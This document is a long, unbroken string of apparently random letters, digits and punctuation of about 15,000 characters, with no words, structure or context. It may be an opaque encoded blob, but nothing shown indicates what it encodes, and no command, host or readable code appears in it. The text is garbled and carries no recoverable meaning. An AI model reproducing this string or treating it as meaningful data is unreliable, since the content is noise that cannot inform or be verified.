+7Wr-(LrL^_u(OfE+RydE;^CnSWRRnO{+:ioBLwu}|oyWXNu}|rW&tKWiE{-R:wW}4VDVL;C{X_n}R}+4dptWKIBeRx:FXSS;%L|_{OnCQWD{{o1(y{w%(rB~%s+2JOU1EB1DrI0i/(1pwrT6uYhJ+twxyp49&0:pzBwqE::p;nwINBDuQ^nOIinrAhz~VOn2-p4rwO|2/VW4]kQDe}0W}q:y)&By+9z;FkqxhJ@yh2&zx;4]x@-6pk4XkKEekWVDh:VFxDSrNyq6f1iO-JxI-y(4k4_wx0xrfp%kuzSL^tiRw(~Ist&Ly{2:fi2p/k^OsCh^XfpLkYi4tz^W|ULp]eEXE/C;e/%X97qiC7%T5XRtWoBE0rXyBCz;}{t^QhWRrx-Dz6UC]hxzR6:DORzirx/i|({O}B}DQAE4]CsD9^pN+xtXy~JEQA1Iz_C^IAdkd4QiAqTI&&CDKRfkJ459wyWpq-Jxq0ADT(@]xodt+2rW:U4LhATtzzi_NJET^tT^]yN|xBXxioAI^oQ~x0Yk%(u_N5+i^/4^+wz@:u&V(h~Vp52)0J5Ezk|^)y1}||-d1~o&W~DIo22@Ei0r(F9Fz;tFSXwpTz]J5wD7{To&S]EO)67I++y|y4D|UprrOxr^D6LIEFf956A&y|uu1F(_{e]^yLN@1R(nSB9RJE6](Fq%y2fADS}9iiU_K60Vr]QDLWi)yJiIhFp^]]s7)Wx1)tq(Okzp{ud6{wNxWB(0r4h6F6{oI9i{(E@%CFFUR9|xtC9Ku|_6BFKQ(D/64S}ODin9n2|&J4q4Iq;{{r-{DCDR-ryr4|D]BW%:hT0W1~WzBC/5(i0Uy^OrizrIr|r^S~r:By7}LBndpriFQp(n1|Wn(N-Q{e7{Tyqwt2w0w}-uo:yTV2uFI0C2fOTSBKIL~||tkrIIOBo0tw-dK^rspETVCBQ~sY|U]FB}y4AiCpRhCYr+L01JOdp&p~yo(/UzrWIBd7BOLuEn_uyN~tI@TD0O}Nr-hFAB@7ENFYCQqLtXFeEXd{BKkS}+LoWhi6d%&oi{L]|ir|tD@xJ5kB0w9oLX}E+VN6W/nAyuB-~)/-I2{fN;F0W^V6r9RYyC{FNyVJWS{5BDEqB]skWExduoNyW9tL0|e-C0u-(9{kI]z^r+Yq]w2OR7Ez+t70pW(VrkEs-EA_zUp|rzR00^KpWy;e|ntsfifrqhyJAu;9Ii/rxEQYW+{p-&/JJ+A(NI%WYJx]hB-qAAz]_@yt4k-tpR9dXe~yT_^OnWNf7~BL;O^&FVN&}VXNIEXX7X;O-Ed{T6Wz}sVrURt1ihrrRidXtTo%46;B99EhyRVhJId:LS+V/qV(e&Vqprr510L;oBS~q2&^ByRVUDnEnpuwFruwXrrYA@BYupQxXrrwT6rr2r1X_s)XLs)70&B6h0(WQSt-eiVp}A-hAs-}/6]NWrqqN:~&n:q0K4-+]LxT1](TR0&~16u@dux1+zEJJW:drz/n]i^qp@_|r6-t%DEdCD]JDW1(YLuzu;rusC;N-yszB+i;9Lk;S~t{rOwOLVkEspdJ265pIroJVAV/1J0V6Q]NW+T4oyyzz)u}O&L]zJ}iW&:V5rf@D~R]Yo]AsDfB+JI}nuy0y:B~I5Wr5Yt}R]o&1}};1hQVTTp&/dfupoWw]):T~eis4;oSRYR^kNp&w(+WBpr_q2xpn/Bse1fS(1]Vrdk_F%K9i7DA;:Koy(I@VOtXQn{T:~(eJI}|6U-sA9-~qEDXT@|XK1E@VzxW59L@|_+y4OS+T(]tK+}znuO^-]W@_&FtK-NTw)iJ/dBVCkFA:A+yWsr@XuL6;%n4Ko~}nVO:u9Js:{FL)EJ0+JU@n:|~~yrrI%-&16F&4EY-1CNuI1WhItIh|NY-R@roE_qX6+R9urTJfAp&e/]&-E1Xqw)pOz5^QIEhLsz~i9x]Y~Ez]4rOr|]DzBWAq~FWO-}Tr0Ox0LtwF}:_1OT@Bz-UB5&tB1&XA]_7]BDzdOfELfFIOsJsz-@}W@K^%Eq_L;pRIk6+f-zyrk^Tru}V:7xK@9qk|~27fJQzSCJ9-2@O]1oBk+J2-:|5u:_]AYD)-SJ2^zFoAor(UBK]AwQ((E&NE^@qBB]yWE~YNL07FL4~OF}0oE0|^yL@OB0]_;sqYunrdJ@I|5(x6/]e-})kwWYod0~r_~z+Y|kEIr%duD)r;6%Lz9oE1oJorEWtFR]5^xfN-;t0A^+n6-yep@~Q|dRo0sSur}FA]&yKkC/BExxC@)UVxB4-I5tBRKkfs_4VAuierk;ouAdoVBoRJ5qo1sqUuAE&Ao9&2)Yn0}Eyw0AydBCX1RdN+&ExdR]E1Ed/9IAd]-IU:U^u{9&/q2]teKD4wIQtX)6yr)2yrn2(D1CL]12;{ixr^6NfL-t6p0::6yU;Wkqu}r%h}B%RO&(o]yKTp}~pY1-~E1pISrw-A~J-KrxWrA-oKJ-5IzE2-s;6~1i@4E^0YVT97}pCXnOC51L|:CLqss~tU^_6|Kk@OB/;]|qk+Uh/xF5^Yo]Xt49e|We2tni2fnJf+Ct&2nd7Ie^-u1|Jiq^-4n|u1y0T9:7)p@S5pB~2pC7(eBd/K5V2Ruwe|QfVK@^_i1%o2WVnKo;d%FYn4OLd1eVWtV%}]Kx2Yq{C;B1:)rWp4@VOtF~o9oYdWtYx}kz10Vp:~sIrV9{^wrpKu&zA+K}q/QQIQhpNTIfB6;fSC+|0d+z@iKy@])]Cu5FWAiFwe7|@idzOX(Cz})^SKuA|~R-1-{OnXp:6e^z)fS_uT}F&pr)izkR;r(t]S_ieWB{KCIFt;r;AEw6&_%]o_;YoOO:VKzWun_od6K;~i%@):{YU%L_oTDoU1E@U4IV-oFAt6]Jod|ipK;B)0)ro/~%r+L:heVYiiY|BxD7{TfUS-h~w(nn1oJAh2N~S0YAdIn90X^5de%5U+pT7N}N~qSd1YCiiB5p)t/eJq0SRBn)OrAn/NS5@_K-A^@dX5huIA1Dp;0ieR|dQ^SA91u+yn{6]J{zTdeYqO/kx6S(QW5%09E(}o^f;eA4Rf7{6IYt;C&O+2WzT;15qFQTu^_DA_(qN%LDVtU@Ldk(}I;n+Xedzp)VCkX&Qez)x2eo+2U2+s-:xf4Q/:}LIO~0qJCpF(;4_6)iCpsWtSNDdoBLe]&z4X;1xVk-~|f@Qupr54QKT/wp--0d1O&h}Ihd)Jq)]XE/29|Ldzf^F&Is-LQy4%@+;W5nBwuC~pk}{dYtoERx2|k^N2Bf/Q1E/rxUrwAAu9ttFt}n}Y5/tJ1}K{)}1Xn:fh15&~QC9uw-I1-hq~1@U{fTE_+CLUFn+2wNq1Qn2]%TYkd(E/&Xy{61~ff@Y)Y1A1--){{&(yXxOTI|nAFDu)/LWi5A:;tzNDFk;|f0~yY1)9/4~OYdY%%sinEuiYf9Nd:XNk5V]rQo:W0CdI}^rBOD|/Q0OBU^)q@A}QOA6w7}du1&5Uw:~1to]i47]%4|Yi}{w7C^ySnTSI/5%6s2(_n_&r%wLTnSe:rEr~uDi(s]2y7n^e7C47Q{UQYtQRdTz)|@FERtO~/KL@6|No(NR0nwKVz-5~y10nCkEe1p9Tz4(O4;:FQAIJ{fYQL|A}UNw^(oh7(B/}Ok%1w7Q/;L+s/2BSN{s5Ves5S/2KyI:t6&Y/(E)hRBn:LoQAI/1^UVII%o%EqiA}dSeY2VKh9o-qJs/+N2{_o%{Cx_)sikV4_D/yL&(tLkrJnDixDdC{6S(LqL;JQIo:}sL%@__u0;UKFKf|hDYt4f6L]22|:2AO/~Ue+}|F/}YXd1&q/5e7DQN&{epOB+N-6WhDS{N-_;SWfQ6-]1fsq}V&U}2wJL)dxhO:+h(kQq:r_::ppO]~B^+pOz]~SWt16nypEyEwK%eL9rD(|]RL(IXL594ypy4D-krfyT}f-T_)65:DCfs:/po)eCoROrL%x_s_XL1YXpnrOr{4IdN+&sy4I4%/DR%/oR-rI(k]rpCWy]wTJ(xW;xuD{BWS-(rIyEC900IN||DwkVxI04e;CppWywhnEOf~~I:YdSinBXA15(y7WS4~-KYF6oy0BWOThrpDOfi5IOSn{{)ihA6S:y^|h;io9Knx):04+6;ysuDQBiWw}/Ew0-kKqLVB^+xW&qoRA|9~})FVzh;::_sdfVBV0+rprh%II]]rr/rxDrrrrr~ItWrrrk/{wf|/C1o-J]O2w9ArK)Bx;;I0|%YFdLf^LN-ud-BK}I%+Vs9+R_JTLV@Ly7s95^^rLY@r4@O/D{eRDDupETeT{XiW^th}RVkBBrrEp4y|]]rn^-u+Tf&uI((onWOdNd~KU2JSA-fwU2NAFCLDV0-K_o_):1Xt@%X{wuDLeER)hti0fB;y6O:EhN4EFVrOkOx|{sDDD-&@E{FV(KUB7y)LQTirB1;;_h1BA@9hn@Ww{D]uir;pIueodW5wuzUEhp]pIU+eT-A;Ii+S}Wxr4pRW&eksi^fu4~dEACkoQ:hkx{B:u9T~{@4+p0%dJqpAf&-5Kzqi&(:q6R:h2)T);24/%7IWyz4Y&Ew:OfA;W-EVW2|hJ5{B1RUkrr4WW|WydIki]9A|OS1|-YzI;94whi7/1rrr]ChtnrWDOAi)i]5:SNkRu-O|9CRKBuVpC{Ox6oikE%92IO}XB^xnD(W%E~VI(LUBO4LVwR:FA6:;7eOE;t9C}yJu@^|+W0@|Bii-QV5-rU{9dxRT0Nw9Ky;9_STS(@-D_0E0tV:4Ozy/Jiiy^upC%r~|){SNKtYhk%q~OKNwTo{kE-oxqDsuCWi9qqnF_Oyit:OQhT0]6QN;y^n(X1t^%AD|z4n^AdOQuE@OrE]^Cpp(uBSBr+w+dIDwNk]-9Nzw7rW-Ir5ISCpC{22ew/rDp](yxww41{ry]_UuIu9D1eLthkEV@EkyoU7XIRrhQ_7(xuusW}yh}Y}_Binr{0N;IW-A^E]oJ9K|A+2hX:Fdf6]L~UBBB(qz@xuBFqse+wwBIrVyILx+UJnJqOWph(uD0@@r]9yxokqCy55kuEx)CDE]LXA+@DprETd]rwxr)oIuAACUV6S&uqrwY;Uz(}~I(id/BuxO//%upS&5OEVVIV@sks~A_+ei2zzBT_F}oK6{EuR}9R0|YUiXCA:LAVN+Ah2uFY::NB^Lrkz%TDR/TD-+LN|FC~q9;0^_Ee9IDwI-SI6kurO--dDEx+w9phppDCqy]uri}(uzVA]1su/o]+|-B)irEs]:keu4too%N0fSV96sByEVS]~WBNUpB]yx|@:O5N:59:_IF/qIVtQt2~T:TnCt9i^]%;S;FyF(pi|S1Eh64TTk26pxTT&wTWKSh@U:ELthrBrIEw_V01{D{%Rk46w4|e]puA-dwpoI^1C~XC(yWFOf6_Q]9r]AFqtNrCEF~q-wBSI@oh9IWzB7WX-Ep;19~6w4N5unR|L:f@qwuk+UDVATUR~S:R&ddU|AJ(R:X9e1IIN{^ruT1o|4CS(9z)npkCST{KRnT)O|]edTtN~&|1ITETkkzr]-riX7~UiUTAuh]@6zL;A4;rrrOxQq:h}DUV/sw}&fWqFe/IJsoQU+hph&sDp~%pVekyY2tr+44)xyyoXuk:2u|5z6YUQzB)iWDD^i@:@NzxpWNs1/ssXR~%YWeJe]FET0)EQ2(NY@o~YYB1U%]onC{L-w{kts4~oI{-utxnwxYIrIUkpWKeSyNFCWJ-EA5ruRxyDryASEFrSwx190hrrqCtkJuSJRxk{xAB_%Xf1Thrp]tND~2]BnXxX2W@{5p2hiYLTd@SAnze|-{%yu^|RCt|XqA0u2RrwzWI|4E%u_B6rB1-ppwINo5kK-R2SLLxrD|opR;prr9o:}{~EWrxEQiXkRpourUp0WW-/(-ytE5CkQpI6C:rxwDYBEw5wxW1z}4/yry)Cyok_&-f+eD]yrW|@rf%otF{Sx0:|i5Yx|qTN6~DhE^C@W{)/h-|k)WxYq5rs6T@N{~;YX+1;4CVT~trJuo6rBQJiWOVukuzQ%SLNT)z^~V^R-0]d9kx5J;r]sQpp6L_W9y^(+Y_S5uxf&kpfz16x2W{IWNxo9W_x)qp]6oOriwqE~Wt{fOerN^+I7:;SeSrRd^En{hi;zU]BXWA]%z@p%URdB/hyySLNW-EC29eE|/{Jw1s;iD1LrqU9&wk:U564TqBp-^&f+SVWX7E2YVyVCDtDe0ISIh)V5IWkd6rrpurrD@-IrW-Exw~s:xw-K56zVRIq%Ckr-yxokyk//noJhBSWB0+iWz^A{LJEX:A9VnTOJx/%Kd;-X6Snz@2hYRJkEhW-)Rt::Wz+Q])7|:Vh&F6n^y@9x)}%y2A5JOJzd+0SwWEdpA+/Brr|wkV]q:n+D6oF&WyYzLL:IWO/i}rJ6%o:}n%BrE+zWrk24zu-WB@pC~o+~iWtB{:@RxzkqkruX|t}4~FYFN%sUid}yR^E7:ixB{rqIt7/redX^W%~d::WDABJTe;rNV-)ESfYL;)d1r:J:FKQ)do+~r1qtzxNx-;-S]n9Rt6^5;YUYo:zz67|k}n6r&B1p()+fz2NyutED|XA6qBr@+t%pYsEE^Tf(E^f^dr9B_IF1z|%eQpU1XJ_/dxfJx6+A16LXXWT+IeF(~1TqOFKUO6@z0qE)eeeNVhiIB;S@^n|)xx6~EsFzdiz)}UUR+%A-}OUdy9N^hqrN4K~;t%Drru]zwQwSE/KNpiE)UErEWpLA]+UEEwkqrfIUXx&fW^fBfK%zoyqOLEn@+4EJdWIi)Vzn];k+^Qs_Rwde/Dw_&U@+k;CE4xOXiyJT:Ii^fDUR)LpR^N0~yq&zr:546nowz)V~hOAU]JJhwhz(T+~BqhL/u00S5nU-]EEyxrxViD_~e|)Tn0x&iz5fU&TTzhiWrFVw4^yzo5/%nw7zBuwwzDoTs-41S/IWp]6(~U+9/rrn%Y~sX/xUwS|QrChIn4VWLI6)xk;YUFAhJ]]Vuwznh-n:O}oy:&de_R1&9kisB%L1x9w-s]&(pd:V~4L_@Iu^B2rTqVxtd+sO:Ez95u7n7%LTzLDNRy}Qk^hKoWuioxxw%D+|S/0Er&BUw(xqpDuC|-IxzLd(FN@Voi9z@E|n9I&:EVr)1D4-W79J2WnV@uokJt2E(I9E2A;LQ&&Y:i5h]y+Sn:t+/E45Ck6owVC_{p4BUJ65z+%Yr:JtS{9QfDEVI+enDhOdnn7-k@57w2];XqsJ9-T}1oo5I6fkCECsrsuh(r1CJd(D;-A5ks({1J9@~9f}4orz^nyWQr2rOC:01:q]-W/R-oC-iiL~)xU)6LF}XtqLx{RJK_N{n@-2{{whQ/Ys^y{;u2AyE(Ei+xN-tQeL:~z+-4E1EFU4o&pYu]0RsLOR/nIry]1etie0xuuWI_4i+0w-%ISEx~::S]]dL-^QE]t]/{oq;z/NLzr(Qx}B2~2F;zpL)tdq-n4f:tt]fi2&6)%zi0^^Xf7zS]JV@1{eqn5(0~Wpx]xWyA|IwCfu7uOQ&fJ(/5nKk&/1@+qUN(6&r@R)XYq7ud(;1Nt%h6DwJQupeprDrIL]E]i;w^]Y65U6s/x;qyrJ_I@xLx{5+6%X7tKU-rE-90)}W9(]i9uuKruo}Re]d9x2r6xqD9]6J69eQpF}Q0B@X4-~S7yDz^Uuekri/w]oWtf607AOteO|/thDWY+A6xFI&AR4Qp{k9)FssTo46n0|pX}D}%RpA@(&p+(Ae%0h(RrryEEreTu^orOrw_J}EzD9|0~0]WqDki-wV(L2|QJDV7WO|)fr{uI0hYVkJVrr6rO95hE6zLWhdzAwK_S2uL^r&iUSq20EesqkF-S9U2uT%sO]{6_W71+r+]-9D7QhRp0x9tFo+US]4+Q-tfF600;ELoy4N%ik0L+}9yu&K]A4Qn{-eqqRDuxryiW9y)o]7^~De/+}}@h]9|pI~squY_L}fUoE92QRY1psJ7k9A]yW)BoDEeq]hdrE2/9KE@~L]-{IreRA+eq{~wQQE5o7uqdYf5Thp7FyY90phE^}y4@qWET+(nzyh_SA(Es;6NIqN]sd-FC)hIe9;wAqu(WSU6uUE]f]]X&rN_pyV+E0ErqEU~Lpyr|{(]_+y]f0B&Akp]VK;zVArSVpp@&UhS:~Yk7oxtxzp596u;)Yy-dJp{w%h^XJuwKFr%;]EE&oUeQ6~50|6N+xSoe0yn+&pn^Ey)9U+(sAh]/h6wq1yF16y4qENFy_ywL4]6yFY;@%-K^C6eIBUxx]uJ0ik]NwxE@_IXfO~u52h6%nf&i1(zOo(+sdE]i4-zw:S]N1W-L;fS1X]xK]rK&wrxU_SW/TyDr4Rr|1EIk})AYT6u(7~~rns~et]VS2CJe&+hC&%WCUSC-O|W)6KJuVEruXAxS}4pAC7-Bx{9Yii^uIARAsquVUD^U;uuruWprsOuEtw4A/5ku49I]Qf~++epqE69Cor@9&JR(o%IYee-B@ww)1&Oxk+Ox5Joit/-N5t9u(I-C|rr-R1izRKJrf0Dr12iSVYsfJJBqR]|uhY&N2SU2-9Cesw}(2nn&]QI~ioUCCnsrFSUB_~OCC)-BxT2S}%p-2Y]uxB^Srp~Y2T~7JRrdiJVEW^rEuD}hWB~^qXpqE&r&;^J~-79udonY5WOzq^IYC&xS]XnunQVWoxD+z)q6/%_N^NSDuDYdI/;JDEeAw0dox]pDu&(W@UWSuq&}hq06VX;T99i_dWSBsD_^h_)po@&I4%@~WC1oK9Y@V07]SBt~|yoi-yqBhBtOktTq6q/TUKdV+qE%rE4{rt1nny/pJIRIrrDruCKiUOVqr91AoBu(VWX(96dNS@9UJxKSnu|+TQ)WWd7nOBy%hUW-Ep+dEK_LSzJBhU)-I{]BDwWo&IpSw5yUD{srptyun;6YURQO4f5QsFQIR{Frue)0KpYK|(L;:Sh(T0QEKN{:UW5;VWVJ|QhAEV7_:eqzw;|ynnWDx0Tyz~1+AyQNJ^BQB]|%pkIq~u|OTS+IIy|0~uQp|X/1T(fIQJ(0%]QhRxpCLu~uh^rV@6^1fB9FEqW_rpWx{SA_C-e]T]1z;IkWQx2@2OedTkdQ{x2U+O]+@rx_nWis+N5^|EkN_u57|NR-Rr_ASVJ{JO^@SWAQpzC&IrOW:-//AS/;LJ2;w;:0QUhw{AQfdV:%r+Y^WpI7XA&@EkESeBxxXrx(DII{{-}KhVdn^fnYyizKi^Ay)f]%ofNutq~5nS1pEkE/wU}xYOWpDiFOrdkC_r9(dO-~~B6dK(9NDWY|X(hY_xFsz:F:Iyxs;S0WruCWkO]Q+iy4F6O_Sz6x4iXBOL^uJrW/Fy4DQB]4T]o2;ONApkY@kz;{(y4Ldi|/100-6L^)D:)-hfSLJArhrJpx+/oU}uKLAz:2nkrIA:d-FX^7&|u7T|tAnEpYJR-OzU9iWW~At^DOkpKkxNrrWQtz(DdJTxOko^d;h%i;J:);F0:F]TI&yu+k}RhE%pK+q6}52inidS1FdR)+ht]eRQkp^i)uf~JxN{UpQ2n~~/k6W2+OT19iTuIrV65JBBd7qXBLrQtrruI2R~5xwLkJ)d:YY6V|BKnJ(kz6(kKNAY-ui-1&Sz^xBI-yz~@JOs)Lpho+zeI]2RIuwupr6(I-nCtJ/(DXIAJuUVTX:zU-%WW:p]r&AQxEK;)I}pAy~ysr6sDh:@)Dw{~On4wD]Drze/(]:OD%WY{z4/)n1_kOpE4(EAIVt4%K9SdJ-%AIrxInA(T}D6Auqn/zoByWI2_JKAW{w:JTWOBh9%To@KwV}ouTE}UIru%Ik:pu|4y^p%0:r&56DF(W|i:p4O%61^o{T^C@W%Bpz]V(t~Yntn00xAVL+TQD:oz/yVCOd;&(o})Dyr]W(]U-zSx^nNqszf&q]NoLAR1R-|^~Dr4O+Si{9snr5@]RTSUE]sIRU%CEzUe;EskTO^Su0pwTk/Yqzw^x}:N%KdCELIQT1odLrrpyE+%A+uUkzK66V6oSR4Y65^kVw}DdIOfTdCRxLdLsuNAOI&%o{x(BD~{2y)hKIpo_we/u:r9xqruAxpf:N^XQVSxwCLwuuyrt4rwk@x+JOuJ]FI}Vnunq)fJ}]4W@Bio@XkFuCJWU%5WnV_%7fx]qrrzO(uyy@xVNkut)TE-%6_d0R__6k-]_TJK^T&z/_z/iruC%FT2e{rw_2]e0J:KwN7zu]0y-OTNLpXt%^OzA1XkL|i@eJYVt{DJDdDWx:xnOD(zt1wtNxu4S_V{ezpX:RqNxQk@0uD+J|h/x%]6Ii6dq@xU6/RX1TV)r{;LVpw;7ErriQW(WNx2pOBe_LE9Q9F%Q-_]ORx_S;d}N;Y}T:YhWsJw]trQ5;~AY0+5fI-x/J4AuV0^51D]LY4r5&;SKXSe//i4;)o5FSQSrrnE6hhS9(FAykNWy9{rBs4R21FIBABC;QW{x6Tf0JTL|f{t2DeOVwUFu)D|EB+Lk;r{rw:6&U({5^RhqO^d4(^u9):DLA2I]s:rrJ/z}Wd+r-Irzxr^^LJBV1Cqqq4IeX6y4})r@S&p4nn~pI%Du)NNS:/tu)]LpJ7|qs;BzViFRC&+BkItr)_Lu4|I}Or^V|NIfYVLws]urRirrxh@tKyDIUTT-6i)VAXr05RI_WJ{+EIW9S+^^Yr~XptCD4oLz:-srR%pkw:I^(^qu%VQXCrIUrKu)qzLrAt{}n^NuWeJxN0DkRQ^w/w62rqVrR@Uow7Be5wQr/{~rNL{{;r{-r/%9r]wLIy@p;EAVri}4YEf&J+A@QXnV24%DywBTfLy)z^yYd5xA|SO(xeSABsBLATkU9&0{AEBBr]K0V07wfWxT-5-5-5|&rTf&thuNpuu+L:6~166)NQuJ5z(LtK^qQyY(rIp-rC25kL{T116t(Q(DN@nSuTx0dkC0z^)01Q^Ir9s+]VY~ue26C9L(DAAI]0V|_7%)rE;1_r~sL/Q1N:%Sy:J1rpf@Yk4&f_k4_]{YN_o2fL;);z0/;6dInyN+fDfUprdor(R4:ViFIk7fS4zWD/}o@K5%_h}0UQ)y4_-Jf@^oNY;IW5JNUJttp^S_;i0&qnkwFe/hF0feJTVF4pwUzxr_tp9{ss7:nwi{YD}ODYnpSJ4r6|p&LF2k;x/o4U_xNDQV9ueh7or@CoQ1eyd7ko]Ykouk^rueEw_]hw_WWw25-0EAzD]@_u7&sWwxW1pseoq5s9X/sFwiNwhK51Xe/whDD(OWJKXV}rXKS^f/R;1(YVWw]{nySxEkOX(6^r&x4rr6+B-6VE9]zrr-U:Y4k4:eOhNIR1Nf~I1~:0]15f4;0A|rEuNKx&5RX:dOV2e~0oJX]Nx]zw7uzB-;o+Csw57oO@s7I|z+0/eIkXe^iFQ/Qr/&Riw4pL6_qEtk/oQ;NEwr:tFV+/}Ff0w@ywdo21_EIw@/R-IQ^E/Q_VY)hr%xCUDr/{R+^1;uAVeyBpI1_9%rs&X1o7%1@Rs0tu(oF)J@o1DyQ|x(LWQ&xx@L/r^{-(pVI6p0%:RW1{4rT)r~ICD7f5k:pyU_thD0CNqx6e/4zSY%J|}{F+A@d;9)6{Nk+5DB4upeQxFiEXTrVoR%%D(Q90uFw59Co:sVUXA]Sn4T)d15}%522@hJDeQef7_oIQpr(F/1Ln/1LF7rD%rw&h_oYU_Q@I/QFO7Q2UXQsX;r/1)o+q0I4VI}VQ/Q-V_Q%2//NsX/9d//eL;{9Le%]oFoCoJTDR(DiF9:O0wurRUuBdWRV6i4;)&7t@(X{0xI7wOee{DTpQkITx(yX]e}XRu4fWNWJenii~^pxzY)Lt5fXs%/L)wy/oE{IrzwIF/duIAE@((Un:;-2ok62oIUkh^&5U0f9u%exhkxEO+FJJp7^W(%AT)Wk209]q/~6pON9oy7CrV7WE&^^IxyEULx^RYqn^)2U/}d2oY:x0Yt9KDLn_Dt)TXWs6KtitWX)7NTQ&+Y&o672CY%VR_02hoJkLLQt%F5dSuBSN2~R_KpS0EIq;oSk9wUI-Vur6D|zzf6(~ow7LR(f(exuu{pu|nEBWdupUStNrxpnBi+q9y)9CunL(ykrhOortRu(kx]@e0ewk4-r@)I9q%rWxCIr{YeVKVwAt/0OU:}|dwsLpnuEuVOSiddS+:B^^ruuSr72DDpYuwrIQX~~BJ~B]AJxy}&oS}ED_V}1}69-soI;9EBrDTwJf+p%9E6x-19EdV4zT9Fk2Aw_5JQLrfFst_LW&oWU50K9tSL5A5u%%9t2J^)_i5pd%fhI|Y4_9k7-@s16-5~e{rX6s);|_(+Tf&2CTr-^-(TdIh}p~K~Dyq47hWp10+TLyzFLRWL_Eq]w~2tSqIIEyyt6{%2oTJ1_|{^6U_okCQI-YJ^|Q1sExtC4%Lz5r:eD|~Dnr0]pSt50pIYEEutippruydeuCLq]WLBVBr_}hJ~d%/%_::x~Nhk)kVtkirTWoT/}tx-zy7kqX;RLppK%k9TprT55|i_;9k2W]xkrYsoS|5+p+}YNuq^~FV0@Yp4z)Lh5p7~{FTui9}I;1kt{9(WTN^6+SWJYU(y7yKS+O-:(0^|h+wk+BW^EEJ{F+oi-O7yqpXW6}OIyE2y(:oTw200xxz6|){0k:J5uuEdp{u00wtzXWDNUx:N;zI}uuk1rrAtuO@SEExk]r}~-W&+tw+]]IJ%7uwi-oIEdQ9W9^S+5u;/E_Xi)CoDryNn2N]uhwx|uddk2JLWLS6O)Bp@6x4ViY)EtwN]qFJ5Ts;p6)CBV@e7kp1SS5N:;A@FNxKN(yohtRBAFoX&KC_0wI:0O6Kk7/|y;rK1|DzxVw_oJIR;pVykEQe~+Fr-w0+wyCJSJ/_+IUkk-~zpTp%{UNBe7VTTSNiepIEuN;|Bf-Bz^(I0-yk5puorOrC-zCEEptyYpkkw4hBJdoud+0S~]R)i|9&LEd{f~Vh))E]r}n%%IVRI}F0(FK57ouypu}KKtkpE]pWk@RJT-d@V^QzS4)LF(9;]J0qsnA2su{Lz{Kydt]0QO9p}pV)uf9%UCYoWK7u@Xw+&kR^;CW^d:nRe~CDWdI7uO-(JYpd~JVk+(o|K:ByryCrprDO{k+R7L0oN;y^TeLxX0OJh)Ie/}1uOD@U2LrfU|DnsFi;@9/2z:qzW/RJrBs/dzkUp+0QWWr-AB:+f-uUpRKdK]VDus-U1YXKD)@+uw0y^9LRz;uDY)7YDIU^5R]{177)~JFf)fw@@nssr471i]}0EA(e7rC2teSA6VRUy6wp{eYsL7EFk/EKsDy&-OuK-Boe66q|yDDI;-un+krSyB;(-Wiu]TRpup|-99^pWuyA{SSJE_Dx+Xt}WCzBrIs2B(yqkWBBox}WfOs6D%}YptX(nIneXEXwT_1rD4@p:kEiD~px_zzW~0h6rytKry-W{rN|^k]KqzhY6ErSx|NOtD}+kKyFeCxx6uCyw;+|wE:Ku0EDQBu9;16k_/D^r^YRCIAO@o)%LeVsNS-r70&d/{U2s^E}ei|r&f:r]h/1A5-uFp0whkI)@tzB+;ySRuBD_yr2I~qzB-KiqzB0niqtd(d]~kI-nF2wu~/iD|f~COy^@(&q46rwhyArrJhx]zdo-OrrwWrkeo2h^rRqh67-LkEo2usDnrxN+duD^fA(9&^IYWY~nVY+&%qzu(O0I6Oo|wRp^(E~:X6V]Dwpr}OSIuYqN10Xt6}O@]Xd&JxVu:)uDwEDDrxdUF6tyhCyrW:Bos+@WrrfAB;r7D_)kBirr)%+4-{wUyEeVxxsNERBVFUd4iXooBpt+Nxh{YFCS~Tz0-_dr&n^W{nR&W]z^(KBJCVACr|}}(-0key6d9+(X/{0dWYiw+Apwzr;-L6pSpErD+f;-WWEduxr6k06hF}n0~6::I(^0z~~duqUEDIE||;oI-CVF;U|1;rBLW5AwtzIop4y0JRqt^ruzBEA0(nU~I1yIr-7dz(JL665^L246oVQx/);^dF7~-Wt]ewrxEKrEX^S1CruzWT;w:O(rViNdQeOu5|LJDftBh~)@Aup@w~:u0WiEu0dxyYoE5rdzo0^O10-)B_4ffk+JSkeEQVFSt|uiI7%o+;U7BURV(;IrrCC&:%(CLA%Th]/6(IA~|A:iIzD4EIIW9i{xTWt&{rrx(ipAwEL]:kBTBDJpWk5VVk5p_Rrq)zdQdR9hEOf/2e/x]YoA|4p)WK(KkJy2ypx549p@ILkoWE^)9]nqzpUi@WrFy+^4nn1EyL%B%]-wKxr]1RO)6{EOr4C|p-T;%5d/uRdV41EC4IzAxSt@t69/+}k9;}D|~yLpD%1~IxqzC-wCQYkBik2@y(IqdC-2N&rt6]S~0}r52W^-W-+KWreB0KwqA/RT)OR~WW(%|uIT^|u:^UDp0tqWy9pur9X2;]BynC^14)rr+BpIxtxN]U0dzCfOdT&-1~15TF_NQ/A@-kUXhXEAFK5xAW~KpBA:ru{Ye:wuIrr54yrkOW4}yo]X@JK2-oA4(66x:d~0IRRFrX@%N2e&|4N;^)rn-6|S}r1/QK~NW](z~QVVQ+9h2-ek]6)q(6h0&4Eh^o/_E}u}9U5e7r~Ssnt)~OLdBuXy)qDU_wyS/BDpIFrIQF^_ExBQdxwxKhrTFQYu5-)BF72AhuCqU};|}sNrw)~(p/---x{4IruW7pS]VAUI:A%WWIU)zw;]i2Vw+@Cn44R)^ADduS4oCuN%:5&q|({S]iiL6x0hNVF%KE-7kwppUp]krJTop5~pwd{|k/d]+0Y1eIYw9No{L]2yAw]07IDrp/yDy1~-)BYyrX5Tx40dR(Ny:K~)9iyWqwUk@B)FnWSC_id-|)kQJk0{_6zJuen@&f4LI91D(p^+;ruf2|TFXYp1V%5Ie{]E@x19L-FihVr(_o&O9W|__}FFkfn1D@~OrVf:R99zI-KkU4sf^OUE2L)s6y_ppWN_eFXNper&{VB:CrR/1CBWUD%f^pf2pDfh4/1uoh^UB-~YQ(RIirK^q9SS{Ak@uyBTEWueu9k|noIhKEhpAA%&|2tF|C-qo7dUqDD7qs66z:KoNDyFTuVk%s{{D{t7i](LT;1qOnSk|y1SNS&ne-AdECBhEN_NUCN%dARwJ|TVp%%wd|7-_R0JUN^iD)hwVYIp%o^6+X_O(4@qxfr@D+IrreIs+Dys9Kr/%W_1_x_1QtNT/hrhW4+]d-t-yJL;4o6oyRypJp5r%5S4dr:p})/n7WoI6W0)R6ropDkCipIOxp;Jz_kU0u(-5K(r7AiwTLT1_E-~u)zz1XO:p+IrrEDrrkx{rFWwX(:IuU:-YuVWUs{zp0r6R+6JVdShDJQnX6oor:40N|LIry_RRYLK_xO5/:LC&ny:_^{|^DrU{p^:_LLzUxouf6TIYRSD@KERN)65D2p+{&-tD@ot{2o~p1|Ie/ECf4i-;1_tp}0